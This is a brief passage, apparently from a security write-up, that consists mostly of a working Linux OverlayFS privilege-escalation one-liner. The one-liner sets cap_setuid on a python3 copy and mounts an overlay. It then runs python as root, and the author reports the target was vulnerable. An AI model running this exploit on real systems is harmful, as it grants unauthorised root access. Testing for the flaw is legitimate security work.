 > setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"whoami\")'"and it was indeed vulnerable.